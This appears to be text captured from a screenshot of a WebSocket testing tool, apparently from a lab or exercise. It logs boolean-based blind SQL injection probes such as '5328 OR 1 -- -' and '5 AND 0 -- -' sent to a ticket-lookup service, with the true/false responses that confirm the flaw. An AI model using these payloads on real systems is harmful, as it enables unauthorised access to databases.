 Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"id":"5 AND 0 -- -"}
INSPECTOR
Message Direction Manual Length Time WebSocket ID
{"id":"5328' OR 1"} → To server ✓ 19 11:56:50 5 Mar 2023 4
Ticket Doesn't Exist ← To client 20 11:56:50 5 Mar 2023 4
{"id":"5328' OR 1 -- -"} → To server ✓ 24 11:56:55 5 Mar 2023 4
Ticket Doesn't Exist ← To client 20 11:56:55 5 Mar 2023 4
{"id":"5328 OR 1 -- -"} → To server ✓ 23 11:57:02 5 Mar 2023 4
Ticket Exists ← To client 13 11:57:02 5 Mar 2023 4
{"id":"5 OR 1 -- -"} → To server ✓ 20 11:57:08 5 Mar 2023 4
Ticket Exists ← To client 13 11:57:09 5 Mar 2023 4
{"id":"5 AND 0 -- -"} → To server ✓ 21 11:57:20 5 Mar 2023 4
Ticket Doesn't Exist ← To client 20 11:57:20 5 Mar 2023 4